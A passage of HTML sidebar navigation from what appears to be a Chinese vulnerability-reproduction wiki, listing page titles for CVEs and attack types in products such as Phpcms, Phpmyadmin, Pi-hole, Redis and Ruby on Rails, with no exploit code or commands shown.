    <a href="../../PhpBB/%EF%BC%88CVE-2018-19274%EF%BC%89PhpBB%20Phar%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19274）PhpBB Phar反序列化远程代码漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpBB/%EF%BC%88CVE-2019-13376%EF%BC%89PhpBB%E4%BB%8Esession%20id%E6%B3%84%E9%9C%B2%E5%88%B0CSRF%E5%88%B0XSS/" class="md-nav__link">
      （CVE 2019 13376）PhpBB从session id泄露到CSRF到XSS
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-154" type="checkbox" id="nav-3-154" >
    <label class="md-nav__link" for="nav-3-154">
      PhpYun
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PhpYun" data-md-level="2">
      <label class="md-nav__title" for="nav-3-154">
        <span class="md-nav__icon md-icon"></span>
        PhpYun
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v3.1%20xml%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v3.1 xml 注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.2%EF%BC%88%E9%83%A8%E5%88%86%EF%BC%89%204.3%204.5%20%E7%B3%BB%E7%BB%9F%E9%87%8D%E8%A3%85%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpyun v4.2（部分） 4.3 4.5 系统重装漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v4.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v4.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PhpYun/Phpyun%20v5.0.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpyun v5.0.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-155" type="checkbox" id="nav-3-155" >
    <label class="md-nav__link" for="nav-3-155">
      Phpcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-155">
        <span class="md-nav__icon md-icon"></span>
        Phpcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.5.8%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.5.8 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20authkey%E6%B3%84%E9%9C%B2%E5%AF%BC%E8%87%B4%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms V9.6.0 authkey泄露导致注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.0 任意密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E7%88%86%E7%A0%B4/" class="md-nav__link">
      Phpcms V9.6.0 数据库备份爆破
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20install.php%20%E6%B2%A1%E6%9C%89%E5%8D%B3%E4%BD%BF%E5%88%A0%E9%99%A4%E5%AF%BC%E8%87%B4%E7%9A%84getshell/" class="md-nav__link">
      Phpcms V9.6.3 install.php 没有即使删除导致的getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      Phpcms V9.6.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms V9.6.3 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20V9.6.3%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpcms V9.6.3 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.0 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Phpcms v9.6.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.0%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Phpcms v9.6.0后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.1%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Phpcms v9.6.1 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Phpcms v9.6.2 任意文件下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/Phpcms%20v9.6.2%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Phpcms v9.6.2 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpcms/%EF%BC%88CVE-2018-19127%EF%BC%89Phpcms2008%20Type.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19127）Phpcms2008 Type.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-156" type="checkbox" id="nav-3-156" >
    <label class="md-nav__link" for="nav-3-156">
      Phpmyadmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpmyadmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-156">
        <span class="md-nav__icon md-icon"></span>
        Phpmyadmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%3C%204.8.3%20XSS/" class="md-nav__link">
      Phpmyadmin < 4.8.3 XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20setup%E9%A1%B5%E9%9D%A2%E9%85%8D%E7%BD%AE%E4%B8%8D%E5%BD%93%E7%9A%84%E5%88%A9%E7%94%A8%E5%A7%BF%E5%8A%BF%E6%95%B4%E5%90%88/" class="md-nav__link">
      Phpmyadmin setup页面配置不当的利用姿势整合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/Phpmyadmin%20%E7%88%86%E8%B7%AF%E5%BE%84/" class="md-nav__link">
      Phpmyadmin 爆路径
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2014%20-8959%EF%BC%89Phpmyadmin%20%E6%9C%AC%E5%9C%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014  8959）Phpmyadmin 本地文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2016-5734%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 5734）Phpmyadmin 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-12613%EF%BC%89Phpmyadmin%20%E8%BF%9C%E7%A8%8B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 12613）Phpmyadmin 远程文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2018-19968%EF%BC%89Phpmyadmin%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19968）Phpmyadmin 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-12616%EF%BC%89Phpmyadmin%20CSRF/" class="md-nav__link">
      （CVE 2019 12616）Phpmyadmin CSRF
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2019-18622%EF%BC%89Phpmyadmin%20xss/" class="md-nav__link">
      （CVE 2019 18622）Phpmyadmin xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88CVE-2020-5504%EF%BC%89Phpmyadmin%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5504）Phpmyadmin 后台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-199433%EF%BC%89Phpmyadmin%20scripts_setup.php%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 199433）Phpmyadmin scripts setup.php 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpmyadmin/%EF%BC%88WooYun-2016-1994%EF%BC%89Phpmyadmin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （WooYun 2016 1994）Phpmyadmin 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-157" type="checkbox" id="nav-3-157" >
    <label class="md-nav__link" for="nav-3-157">
      Phpstudy
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpstudy" data-md-level="2">
      <label class="md-nav__title" for="nav-3-157">
        <span class="md-nav__icon md-icon"></span>
        Phpstudy
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20nginx%20%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Phpstudy nginx 解析漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpstudy/Phpstudy%20%E5%90%8E%E9%97%A8%EF%BC%88%E9%9D%9E%E5%AE%98%E6%96%B9%E5%90%8E%E9%97%A8%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%89/" class="md-nav__link">
      Phpstudy 后门（非官方后门！！！）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-158" type="checkbox" id="nav-3-158" >
    <label class="md-nav__link" for="nav-3-158">
      Phpweb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Phpweb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-158">
        <span class="md-nav__icon md-icon"></span>
        Phpweb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Phpweb/Phpweb%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Phpweb 前台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-159" type="checkbox" id="nav-3-159" >
    <label class="md-nav__link" for="nav-3-159">
      Pi hole
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pi hole" data-md-level="2">
      <label class="md-nav__title" for="nav-3-159">
        <span class="md-nav__icon md-icon"></span>
        Pi hole
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE%202020-8816%EF%BC%89Pi-hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8816）Pi hole 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pi-hole/%EF%BC%88CVE-2019-13051%EF%BC%89Pi-Hole%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13051）Pi Hole 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-160" type="checkbox" id="nav-3-160" >
    <label class="md-nav__link" for="nav-3-160">
      Pligg CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pligg CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-160">
        <span class="md-nav__icon md-icon"></span>
        Pligg CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pligg%20CMS/%EF%BC%88CVE-2020-25287%EF%BC%89Pligg%20CMS%202.0.3%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25287）Pligg CMS 2.0.3 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-161" type="checkbox" id="nav-3-161" >
    <label class="md-nav__link" for="nav-3-161">
      Pluck cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pluck cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-161">
        <span class="md-nav__icon md-icon"></span>
        Pluck cms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%204.7.10%20%E5%90%8E%E5%8F%B0%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%2B%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%AF%BC%E8%87%B4getshell/" class="md-nav__link">
      Pluck CMS 4.7.10 后台 文件包含+文件上传导致getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pluck%20cms/Pluck%20CMS%E5%90%8E%E5%8F%B0%E5%8F%A6%E4%B8%A4%E5%A4%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Pluck CMS后台另两处任意代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-162" type="checkbox" id="nav-3-162" >
    <label class="md-nav__link" for="nav-3-162">
      PostgreSQL
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PostgreSQL" data-md-level="2">
      <label class="md-nav__title" for="nav-3-162">
        <span class="md-nav__icon md-icon"></span>
        PostgreSQL
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2018-1058%EF%BC%89PostgreSQL%20%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1058）PostgreSQL 提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../PostgreSQL/%EF%BC%88CVE-2019-9193%EF%BC%89PostgreSQL%20%E9%AB%98%E6%9D%83%E9%99%90%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9193）PostgreSQL 高权限命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-163" type="checkbox" id="nav-3-163" >
    <label class="md-nav__link" for="nav-3-163">
      PowerCreatorCms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PowerCreatorCms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-163">
        <span class="md-nav__icon md-icon"></span>
        PowerCreatorCms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../PowerCreatorCms/PowerCreatorCms%E4%BB%BB%E6%84%8F%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      PowerCreatorCms任意上传
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-164" type="checkbox" id="nav-3-164" >
    <label class="md-nav__link" for="nav-3-164">
      Pulse Secure
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pulse Secure" data-md-level="2">
      <label class="md-nav__title" for="nav-3-164">
        <span class="md-nav__icon md-icon"></span>
        Pulse Secure
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pulse%20Secure/%EF%BC%88CVE-2019-11510%EF%BC%89Pulse%20Secure%20SSL%20VPN%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      （CVE 2019 11510）Pulse Secure SSL VPN 任意文件读取
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-165" type="checkbox" id="nav-3-165" >
    <label class="md-nav__link" for="nav-3-165">
      Pyspider
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Pyspider" data-md-level="2">
      <label class="md-nav__title" for="nav-3-165">
        <span class="md-nav__icon md-icon"></span>
        Pyspider
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Pyspider/pyspider%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Pyspider未授权访问
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-166" type="checkbox" id="nav-3-166" >
    <label class="md-nav__link" for="nav-3-166">
      QCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-166">
        <span class="md-nav__icon md-icon"></span>
        QCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      QCMS 3.0 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      QCMS 3.0 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      QCMS 3.0 任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../QCMS/QCMS%203.0%20%E7%95%99%E8%A8%80%E6%9D%BFxss/" class="md-nav__link">
      QCMS 3.0 留言板xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-167" type="checkbox" id="nav-3-167" >
    <label class="md-nav__link" for="nav-3-167">
      QdPM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="QdPM" data-md-level="2">
      <label class="md-nav__title" for="nav-3-167">
        <span class="md-nav__icon md-icon"></span>
        QdPM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../QdPM/%EF%BC%88CVE-2020-7246%EF%BC%89QdPM%20%3C9.1%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7246）QdPM <9.1 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-168" type="checkbox" id="nav-3-168" >
    <label class="md-nav__link" for="nav-3-168">
      R&D Visions CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="R&D Visions CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-168">
        <span class="md-nav__icon md-icon"></span>
        R&D Visions CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../R%26D%20Visions%20CMS/R%26D%20Visions%20CMS%20%20SQL%20Injection/" class="md-nav__link">
      R&D Visions CMS  SQL Injection
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-169" type="checkbox" id="nav-3-169" >
    <label class="md-nav__link" for="nav-3-169">
      RabbitMQ
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RabbitMQ" data-md-level="2">
      <label class="md-nav__title" for="nav-3-169">
        <span class="md-nav__icon md-icon"></span>
        RabbitMQ
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RabbitMQ/RabbitMQ%20Web%E7%AE%A1%E7%90%86csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      RabbitMQ Web管理csrf漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-170" type="checkbox" id="nav-3-170" >
    <label class="md-nav__link" for="nav-3-170">
      RaspAP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RaspAP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-170">
        <span class="md-nav__icon md-icon"></span>
        RaspAP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../RaspAP/%EF%BC%88CVE-2020-24572%EF%BC%89RaspAP%202.5%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24572）RaspAP 2.5 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-171" type="checkbox" id="nav-3-171" >
    <label class="md-nav__link" for="nav-3-171">
      Redis
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Redis" data-md-level="2">
      <label class="md-nav__title" for="nav-3-171">
        <span class="md-nav__icon md-icon"></span>
        Redis
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Redis/redis%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Redis未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-172" type="checkbox" id="nav-3-172" >
    <label class="md-nav__link" for="nav-3-172">
      Rsync
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Rsync" data-md-level="2">
      <label class="md-nav__title" for="nav-3-172">
        <span class="md-nav__icon md-icon"></span>
        Rsync
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Rsync/Rsync%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Rsync 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-173" type="checkbox" id="nav-3-173" >
    <label class="md-nav__link" for="nav-3-173">
      Ruby On Rails
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ruby On Rails" data-md-level="2">
      <label class="md-nav__title" for="nav-3-173">
        <span class="md-nav__icon md-icon"></span>
        Ruby On Rails
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2018-3760%EF%BC%89Ruby%20On%20Rails%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 3760）Ruby On Rails 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ruby%20On%20Rails/%EF%BC%88CVE-2019-5418%EF%BC%89Ruby%20on%20Rails%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E4%B8%8E%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 5418）Ruby on Rails 路径穿越与任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-174" type="checkbox" id="nav-3-174" >
    <label class="md-nav__link" for="nav-3-174">
      RuoYi CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="RuoYi CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-174">
        <span class="md-nav__icon md-icon"></span>
        RuoYi CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
